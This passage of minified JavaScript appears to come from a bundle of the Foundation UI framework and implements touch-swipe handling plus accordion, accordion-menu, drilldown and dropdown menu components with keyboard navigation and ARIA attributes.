Date).getTime()-l,Math.abs(o)>=d.a.spotSwipe.moveThreshold&&c<=d.a.spotSwipe.timeThreshold&&(e=o>0?"left":"right"),e&&(t.preventDefault(),i.call(this),d()(this).trigger("swipe",e).trigger("swipe"+e))}}function a(t){1==t.touches.length&&(r=t.touches[0].pageX,t.touches[0].pageY,p=!0,l=(new Date).getTime(),this.addEventListener("touchmove",o,!1),this.addEventListener("touchend",i,!1))}function s(){this.addEventListener&&this.addEventListener("touchstart",a,!1)}n.d(e,"a",(function(){return f}));var r,l,c,u=n(0),d=n.n(u),h=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),f={},p=!1,m=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.version="1.0.0",this.enabled="ontouchstart"in document.documentElement,this.preventDefault=!1,this.moveThreshold=75,this.timeThreshold=200,this.$=e,this._init()}return h(t,[{key:"_init",value:function(){var t=this.$;t.event.special.swipe={setup:s},t.each(["left","up","down","right"],(function(){t.event.special["swipe"+this]={setup:function(){t(this).on("swipe",t.noop)}}}))}}]),t}();f.setupSpotSwipe=function(t){t.spotSwipe=new m(t)},f.setupTouchHandler=function(t){t.fn.addTouch=function(){this.each((function(n,i){t(i).bind("touchstart touchmove touchend touchcancel",(function(){e(event)}))}));var e=function(t){var e,n=t.changedTouches[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[t.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?e=new window.MouseEvent(i,{bubbles:!0,cancelable:!0,screenX:n.screenX,screenY:n.screenY,clientX:n.clientX,clientY:n.clientY}):(e=document.createEvent("MouseEvent")).initMouseEvent(i,!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),n.target.dispatchEvent(e)}}},f.init=function(t){void 0===t.spotSwipe&&(f.setupSpotSwipe(t),f.setupTouchHandler(t))}},function(t,e,n){n.d(e,"a",(function(){return c}));var i=n(0),o=n.n(i),a=n(3),s=n(1),r=n(2),l=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),l(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="Accordion",this._init(),a.a.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}},{key:"_init",value:function(){var t=this;this.$element.attr("role","tablist"),this.$tabs=this.$element.children("[data-accordion-item]"),this.$tabs.each((function(t,e){var i=o()(e),a=i.children("[data-tab-content]"),r=a[0].id||n.i(s.b)(6,"accordion"),l=e.id||r+"-label";i.find("a:first").attr({"aria-controls":r,role:"tab",id:l,"aria-expanded":!1,"aria-selected":!1}),a.attr({role:"tabpanel","aria-labelledby":l,"aria-hidden":!0,id:r})}));var e=this.$element.find(".is-active").children("[data-tab-content]");this.firstTimeInit=!0,e.length&&(this.down(e,this.firstTimeInit),this.firstTimeInit=!1),this._checkDeepLink=function(){var e=window.location.hash;if(e.length){var n=t.$element.find('[href$="'+e+'"]'),i=o()(e);if(n.length&&i){if(n.parent("[data-accordion-item]").hasClass("is-active")||(t.down(i,t.firstTimeInit),t.firstTimeInit=!1),t.options.deepLinkSmudge){var a=t;o()(window).load((function(){var t=a.$element.offset();o()("html, body").animate({scrollTop:t.top},a.options.deepLinkSmudgeDelay)}))}t.$element.trigger("deeplink.zf.accordion",[n,i])}}},this.options.deepLink&&this._checkDeepLink(),this._events()}},{key:"_events",value:function(){var t=this;this.$tabs.each((function(){var e=o()(this),n=e.children("[data-tab-content]");n.length&&e.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(e){e.preventDefault(),t.toggle(n)})).on("keydown.zf.accordion",(function(i){a.a.handleKey(i,"Accordion",{toggle:function(){t.toggle(n)},next:function(){var n=e.next().find("a").focus();t.options.multiExpand||n.trigger("click.zf.accordion")},previous:function(){var n=e.prev().find("a").focus();t.options.multiExpand||n.trigger("click.zf.accordion")},handled:function(){i.preventDefault(),i.stopPropagation()}})}))})),this.options.deepLink&&o()(window).on("popstate",this._checkDeepLink)}},{key:"toggle",value:function(t){if(t.closest("[data-accordion]").is("[disabled]"))console.info("Cannot toggle an accordion that is disabled.");else if(t.parent().hasClass("is-active")?this.up(t):this.down(t),this.options.deepLink){var e=t.prev("a").attr("href");this.options.updateHistory?history.pushState({},"",e):history.replaceState({},"",e)}}},{key:"down",value:function(t,e){var n=this;if(!t.closest("[data-accordion]").is("[disabled]")||e){if(t.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!e){var i=this.$element.children(".is-active").children("[data-tab-content]");i.length&&this.up(i.not(t))}t.slideDown(this.options.slideSpeed,(function(){n.$element.trigger("down.zf.accordion",[t])})),o()("#"+t.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}else console.info("Cannot call down on an accordion that is disabled.")}},{key:"up",value:function(t){if(t.closest("[data-accordion]").is("[disabled]"))console.info("Cannot call up on an accordion that is disabled.");else{var e=t.parent().siblings(),n=this;(this.options.allowAllClosed||e.hasClass("is-active"))&&t.parent().hasClass("is-active")&&(t.slideUp(n.options.slideSpeed,(function(){n.$element.trigger("up.zf.accordion",[t])})),t.attr("aria-hidden",!0).parent().removeClass("is-active"),o()("#"+t.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}}},{key:"_destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),this.options.deepLink&&o()(window).off("popstate",this._checkDeepLink)}}]),e}(r.a);c.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1,deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,updateHistory:!1}},function(t,e,n){n.d(e,"a",(function(){return u}));var i=n(0),o=n.n(i),a=n(3),s=n(9),r=n(1),l=n(2),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),u=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),c(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="AccordionMenu",this._init(),a.a.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}},{key:"_init",value:function(){s.a.Feather(this.$element,"accordion");var t=this;this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"tree","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var e=this.id||n.i(r.b)(6,"acc-menu-link"),i=o()(this),a=i.children("[data-submenu]"),s=a[0].id||n.i(r.b)(6,"acc-menu"),l=a.hasClass("is-active");t.options.submenuToggle?(i.addClass("has-submenu-toggle"),i.children("a").after('<button id="'+e+'" class="submenu-toggle" aria-controls="'+s+'" aria-expanded="'+l+'" title="'+t.options.submenuToggleText+'"><span class="submenu-toggle-text">'+t.options.submenuToggleText+"</span></button>")):i.attr({"aria-controls":s,"aria-expanded":l,id:e}),a.attr({"aria-labelledby":e,"aria-hidden":!l,role:"group",id:s})})),this.$element.find("li").attr({role:"treeitem"});var e=this.$element.find(".is-active");if(e.length){t=this;e.each((function(){t.down(o()(this))}))}this._events()}},{key:"_events",value:function(){var t=this;this.$element.find("li").each((function(){var e=o()(this).children("[data-submenu]");e.length&&(t.options.submenuToggle?o()(this).children(".submenu-toggle").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(n){t.toggle(e)})):o()(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(n){n.preventDefault(),t.toggle(e)})))})).on("keydown.zf.accordionmenu",(function(e){var n,i,s=o()(this),r=s.parent("ul").children("li"),l=s.children("[data-submenu]");r.each((function(t){if(o()(this).is(s))return n=r.eq(Math.max(0,t-1)).find("a").first(),i=r.eq(Math.min(t+1,r.length-1)).find("a").first(),o()(this).children("[data-submenu]:visible").length&&(i=s.find("li:first-child").find("a").first()),o()(this).is(":first-child")?n=s.parents("li").first().find("a").first():n.parents("li").first().children("[data-submenu]:visible").length&&(n=n.parents("li").find("li:last-child").find("a").first()),void(o()(this).is(":last-child")&&(i=s.parents("li").first().next("li").find("a").first()))})),a.a.handleKey(e,"AccordionMenu",{open:function(){l.is(":hidden")&&(t.down(l),l.find("li").first().find("a").first().focus())},close:function(){l.length&&!l.is(":hidden")?t.up(l):s.parent("[data-submenu]").length&&(t.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return n.focus(),!0},down:function(){return i.focus(),!0},toggle:function(){return!t.options.submenuToggle&&(s.children("[data-submenu]").length?(t.toggle(s.children("[data-submenu]")),!0):void 0)},closeAll:function(){t.hideAll()},handled:function(t){t&&e.preventDefault(),e.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.up(this.$element.find("[data-submenu]"))}},{key:"showAll",value:function(){this.down(this.$element.find("[data-submenu]"))}},{key:"toggle",value:function(t){t.is(":animated")||(t.is(":hidden")?this.down(t):this.up(t))}},{key:"down",value:function(t){var e=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(t.parentsUntil(this.$element).add(t))),t.addClass("is-active").attr({"aria-hidden":!1}),this.options.submenuToggle?t.prev(".submenu-toggle").attr({"aria-expanded":!0}):t.parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),t.slideDown(e.options.slideSpeed,(function(){e.$element.trigger("down.zf.accordionMenu",[t])}))}},{key:"up",value:function(t){var e=this;t.slideUp(e.options.slideSpeed,(function(){e.$element.trigger("up.zf.accordionMenu",[t])}));var n=t.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0);this.options.submenuToggle?n.prev(".submenu-toggle").attr("aria-expanded",!1):n.parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"_destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),this.options.submenuToggle&&(this.$element.find(".has-submenu-toggle").removeClass("has-submenu-toggle"),this.$element.find(".submenu-toggle").remove()),s.a.Burn(this.$element,"accordion")}}]),e}(l.a);u.defaults={slideSpeed:250,submenuToggle:!1,submenuToggleText:"Toggle menu",multiOpen:!0}},function(t,e,n){n.d(e,"a",(function(){return d}));var i=n(0),o=n.n(i),a=n(3),s=n(9),r=n(1),l=n(7),c=n(2),u=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),u(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="Drilldown",this._init(),a.a.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}},{key:"_init",value:function(){s.a.Feather(this.$element,"drilldown"),this.options.autoApplyClass&&this.$element.addClass("drilldown"),this.$element.attr({role:"tree","aria-multiselectable":!1}),this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]").attr("role","group"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","treeitem").find("a"),this.$element.attr("data-mutate",this.$element.attr("data-drilldown")||n.i(r.b)(6,"drilldown")),this._prepareMenu(),this._registerEvents(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var t=this;this.$submenuAnchors.each((function(){var e=o()(this),n=e.parent();t.options.parentLink&&e.clone().prependTo(n.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menuitem"></li>'),e.data("savedHref",e.attr("href")).removeAttr("href").attr("tabindex",0),e.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"group"}),t._events(e)})),this.$submenus.each((function(){var e=o()(this);if(!e.find(".js-drilldown-back").length)switch(t.options.backButtonPosition){case"bottom":e.append(t.options.backButton);break;case"top":e.prepend(t.options.backButton);break;default:console.error("Unsupported backButtonPosition value '"+t.options.backButtonPosition+"'")}t._back(e)})),this.$submenus.addClass("invisible"),this.options.autoHeight||this.$submenus.addClass("drilldown-submenu-cover-previous"),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=o()(this.options.wrapper).addClass("is-drilldown"),this.options.animateHeight&&this.$wrapper.addClass("animate-height"),this.$element.wrap(this.$wrapper)),this.$wrapper=this.$element.parent(),this.$wrapper.css(this._getMaxDims())}},{key:"_resize",value:function(){this.$wrapper.css({"max-width":"none","min-height":"none"}),this.$wrapper.css(this._getMaxDims())}},{key:"_events",value:function(t){var e=this;t.off("click.zf.drilldown").on("click.zf.drilldown",(function(n){if(o()(n.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(n.stopImmediatePropagation(),n.preventDefault()),e._show(t.parent("li")),e.options.closeOnClick){var i=o()("body");i.off(".zf.drilldown").on("click.zf.drilldown",(function(t){t.target===e.$element[0]||o.a.contains(e.$element[0],t.target)||(t.preventDefault(),e._hideAll(),i.off(".zf.drilldown"))}))}}))}},{key:"_registerEvents",value:function(){this.options.scrollTop&&(this._bindHandler=this._scrollTop.bind(this),this.$element.on("open.zf.drilldown hide.zf.drilldown closed.zf.drilldown",this._bindHandler)),this.$element.on("mutateme.zf.trigger",this._resize.bind(this))}},{key:"_scrollTop",value:function(){var t=this,e=""!=t.options.scrollTopElement?o()(t.options.scrollTopElement):t.$element,n=parseInt(e.offset().top+t.options.scrollTopOffset,10);o()("html, body").stop(!0).animate({scrollTop:n},t.options.animationDuration,t.options.animationEasing,(function(){this===o()("html")[0]&&t.$element.trigger("scrollme.zf.drilldown")}))}},{key:"_keyboardEvents",value:function(){var t=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a, .is-submenu-parent-item > a")).on("keydown.zf.drilldown",(function(e){var i,s,l=o()(this),c=l.parent("li").parent("ul").children("li").children("a");c.each((function(t){if(o()(this).is(l))return i=c.eq(Math.max(0,t-1)),void(s=c.eq(Math.min(t+1,c.length-1)))})),a.a.handleKey(e,"Drilldown",{next:function(){if(l.is(t.$submenuAnchors))return t._show(l.parent("li")),l.parent("li").one(n.i(r.c)(l),(function(){l.parent("li").find("ul li a").filter(t.$menuItems).first().focus()})),!0},previous:function(){return t._hide(l.parent("li").parent("ul")),l.parent("li").parent("ul").one(n.i(r.c)(l),(function(){setTimeout((function(){l.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return i.focus(),!l.is(t.$element.find("> li:first-child > a"))},down:function(){return s.focus(),!l.is(t.$element.find("> li:last-child > a"))},close:function(){l.is(t.$element.find("> li > a"))||(t._hide(l.parent().parent()),l.parent().parent().siblings("a").focus())},open:function(){return l.is(t.$menuItems)?l.is(t.$submenuAnchors)?(t._show(l.parent("li")),l.parent("li").one(n.i(r.c)(l),(function(){l.parent("li").find("ul li a").filter(t.$menuItems).first().focus()})),!0):void 0:(t._hide(l.parent("li").parent("ul")),l.parent("li").parent("ul").one(n.i(r.c)(l),(function(){setTimeout((function(){l.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(t){t&&e.preventDefault(),e.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var t=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");this.options.autoHeight&&this.$wrapper.css({height:t.parent().closest("ul").data("calcHeight")}),t.one(n.i(r.c)(t),(function(e){t.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(t){var e=this;t.off("click.zf.drilldown"),t.children(".js-drilldown-back").on("click.zf.drilldown",(function(n){n.stopImmediatePropagation(),e._hide(t);var i=t.parent("li").parent("ul").parent("li");i.length&&e._show(i)}))}},{key:"_menuLinkEvents",value:function(){var t=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(e){setTimeout((function(){t._hideAll()}),0)}))}},{key:"_show",value:function(t){this.options.autoHeight&&this.$wrapper.css({height:t.children("[data-submenu]").data("calcHeight")}),t.attr("aria-expanded",!0),t.children("[data-submenu]").addClass("is-active").removeClass("invisible").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[t])}},{key:"_hide",value:function(t){this.options.autoHeight&&this.$wrapper.css({height:t.parent().closest("ul").data("calcHeight")}),t.parent("li").attr("aria-expanded",!1),t.attr("aria-hidden",!0).addClass("is-closing"),t.addClass("is-closing").one(n.i(r.c)(t),(function(){t.removeClass("is-active is-closing"),t.blur().addClass("invisible")})),t.trigger("hide.zf.drilldown",[t])}},{key:"_getMaxDims",value:function(){var t=0,e={},n=this;return this.$submenus.add(this.$element).each((function(){var i=(o()(this).children("li").length,l.a.GetDimensions(this).height);t=i>t?i:t,n.options.autoHeight&&(o()(this).data("calcHeight",i),o()(this).hasClass("is-drilldown-submenu")||(e.height=i))})),this.options.autoHeight||(e["min-height"]=t+"px"),e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"_destroy",value:function(){this.options.scrollTop&&this.$element.off(".zf.drilldown",this._bindHandler),this._hideAll(),this.$element.off("mutateme.zf.trigger"),s.a.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){o()(this).off(".zf.drilldown")})),this.$submenus.removeClass("drilldown-submenu-cover-previous invisible"),this.$element.find("a").each((function(){var t=o()(this);t.removeAttr("tabindex"),t.data("savedHref")&&t.attr("href",t.data("savedHref")).removeData("savedHref")}))}}]),e}(c.a);d.defaults={autoApplyClass:!0,backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',backButtonPosition:"top",wrapper:"<div></div>",parentLink:!1,closeOnClick:!1,autoHeight:!1,animateHeight:!1,scrollTop:!1,scrollTopElement:"",scrollTopOffset:0,animationDuration:500,animationEasing:"swing"}},function(t,e,n){n.d(e,"a",(function(){return d}));var i=n(0),o=n.n(i),a=n(3),s=n(9),r=n(7),l=n(1),c=n(2),u=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),u(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="DropdownMenu",this._init(),a.a.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}},{key:"_init",value:function(){s.a.Feather(this.$element,"dropdown");var t=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),"auto"===this.options.alignment?this.$element.hasClass(this.options.rightClass)||n.i(l.a)()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",t.addClass("opens-left")):(this.options.alignment="left",t.addClass("opens-right")):"right"===this.options.alignment?t.addClass("opens-left"):t.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")||"column"===this.$element.css("flex-direction")}},{key:"_isRtl",value:function(){return this.$element.hasClass("align-right")||n.i(l.a)()&&!this.$element.hasClass("align-left")}},{key:"_events",value:function(){var t=this,e="ontouchstart"in window||void 0!==window.ontouchstart,n="is-dropdown-submenu-parent";(this.options.clickOpen||e)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(i){var a=o()(i.target).parentsUntil("ul","."+n),s=a.hasClass(n),r="true"===a.attr("data-is-click"),l=a.children(".is-dropdown-submenu");if(s)if(r){if(!t.options.closeOnClick||!t.options.clickOpen&&!e||t.options.forceFollow&&e)return;i.stopImmediatePropagation(),i.preventDefault(),t._hide(a)}else i.preventDefault(),i.stopImmediatePropagation(),t._show(l),a.add(a.parentsUntil(t.$element,"."+n)).attr("data-is-click",!0)})),t.options.closeOnClickInside&&this.$menuItems.on("click.zf.dropdownmenu",(function(e){o()(this).hasClass(n)||t._hide()})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(e){var i=o()(this);i.hasClass(n)&&(clearTimeout(i.data("_delay")),i.data("_delay",setTimeout((function(){t._show(i.children(".is-dropdown-submenu"))}),t.options.hoverDelay)))})).on("mouseleave.zf.dropdownmenu",(function(e){var i=o()(this);if(i.hasClass(n)&&t.options.autoclose){if("true"===i.attr("data-is-click")&&t.options.clickOpen)return!1;clearTimeout(i.data("_delay")),i.data("_delay",setTimeout((function(){t._hide(i)}),t.options.closingTime))}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(e){var n,i,s=o()(e.target).parentsUntil("ul",'[role="menuitem"]'),r=t.$tabs.index(s)>-1,l=r?t.$tabs:s.siblings("li").add(s);l.each((function(t){if(o()(this).is(s))return n=l.eq(t-1),void(i=l.eq(t+1))}));var c=function(){i.children("a:first").focus(),e.preventDefault()},u=function(){n.children("a:first").focus(),e.preventDefault()},d=function(){var n=s.children("ul.is-dropdown-submenu");n.length&&(t._show(n),s.find("li > a:first").focus(),e.preventDefault())},h=function(){var n=s.parent("ul").parent("li");n.children("a:first").focus(),t._hide(n),e.preventDefault()},f={open:d,close:function(){t._hide(t.$element),t.$menuItems.eq(0).children("a").focus(),e.preventDefault()},handled:function(){e.stopImmediatePropagation()}};r?t._isVertical()?t._isRtl()?o.a.extend(f,{down:c,up:u,next:h,previous:d}):o.a.extend(f,{down:c,up:u,next:d,previous:h}):t._isRtl()?o.a.extend(f,{next:u,previous:c,down:d,up:h}):o.a.extend(f,{next:c,previous:u,down:d,up:h}):t._isRtl()?o.a.extend(f,{next:h,previous:d,down:c,up:u}):o.a.extend(f,{next:d,previous:h,down:c,up:u}),a.a.handleKey(e,"DropdownMenu",f)}))}},{key:"_addBodyHandler",value:function(){var t=o()(document.body),e=this;t.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(n){e.$element.find(n.target).length||(e._hide(),t.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(t){var e=this.$tabs.index(this.$tabs.filter((function(e,n){return o()(n).find(t).length>0}))),n=t.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(n,e),t.css("visibility","hidden").addClass("js-dropdown-active").parent("li.is-dropdown-submenu-parent").addClass("is-active");var i=r.a.ImNotTouchingYou(t,null,!0);if(!i){var a="left"===this.options.alignment?"-right":"-left",s=t.parent(".is-dropdown-submenu-parent");s.removeClass("opens"+a).addClass("opens-"+this.options.alignment),(i=r.a.ImNotTouchingYou(t,null,!0))||s.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}t.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[t])}},{key:"_hide",value:function(t,e){var n;if(n=t&&t.length?t:void 0!==e?this.$tabs.not((function(t,n){return t===e})):this.$element,n.hasClass("is-active")||n.find(".is-active").length>0){if(n.find("li.is-active").add(n).attr({"data-is-click":!1}).removeClass("is-active"),n.find("ul.js-dropdown-active").removeClass("js-dropdown-active"),this.changed||n.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";n.find("li.is-dropdown-submenu-parent").add(n).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[n])}}},{key:"_destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),o()(document.body).off(".zf.dropdownmenu"),s.a.Burn(this.$element,"dropdown")}}]),e}(c.a);d.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"auto",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0}},function(t,e,n){function i(t,e){var n=e.indexOf(t);return n===e.length-1?e[0]:e[n+1]}n.d(e,"a",(function(){return h}));var o=n(7),a=n(2),s=n(1),r=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),l=["left","right","top","bottom"],c=["top","bottom","center"],u=["left","right","center"],d={left:c,right:c,top:u,bottom:u},h=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),r(e,[{key:"_init",value:function(){this.triedPositions={},this.position="auto"===this.options.position?this._getDefaultPosition():this.options.position,this.alignment="auto"===this.options.alignment?this._getDefaultAlignment():this.options.alignment}},{key:"_getDefaultPosition",value:function(){return"bottom"}},{key:"_getDefaultAlignment",value:function(){switch(this.position){case"bottom":case"top":return n.i(s.a)()?"right":"left";case"left":case"right":return"bottom"}}},{key:"_reposition",value:function(){this._alignmentsExhausted(this.position)?(this.position=i(this.position,l),this.alignment=d[this.position][0]):this._realign()}},{key:"_realign",value:function(){this._addTriedPosition(this.position,this.alignment),this.alignment=i(this.alignment,d[this.position])}},{key:"_addTriedPosition",value:function(t,e){this.triedPositions[t]=this.triedPositions[t]||[],this.triedPositions[t].push(e)}},{key:"_positionsExhausted",value:function(){for(var 